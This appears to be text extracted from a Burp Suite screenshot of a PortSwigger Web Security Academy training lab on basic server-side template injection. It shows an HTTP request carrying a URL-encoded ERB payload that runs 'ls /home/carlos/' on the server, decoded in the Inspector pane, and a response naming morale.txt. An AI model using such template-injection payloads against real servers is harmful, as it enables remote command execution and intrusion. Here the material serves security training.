 Send
Cancel
< | ▾
> | ▾
Target: https://0a36000704273439821b1f3f00d300e6.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /?message=%3c%25%3d%20%60ls%20%2fhome%2fcarlos%2f%60%20%25%3e HTTP/2
2 Host: 0a36000704273439821b1f3f00d300e6.web-security-academy.net
3 Cookie: session=JVSs7vJWbbZKyqvjp9HOc2WskrYYeyWa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a36000704273439821b1f3f00d300e6.web-security-academy.net/?message=Unfortunately
%20this%20product%20is%20out%20of%20stock
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
Basic server-side
template injection
LAB Not solved
Back to lab description
Home
WE LIKE TO
SHOP
morale.txt
Inspector
Selection
51 (0x33)
Selected text
%3c%25%3d%20%60ls%20%2fhome%2fcarlos%2f%60%20%25%3e
Decoded from: URL encoding
<%= `ls /home/carlos/` %>
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes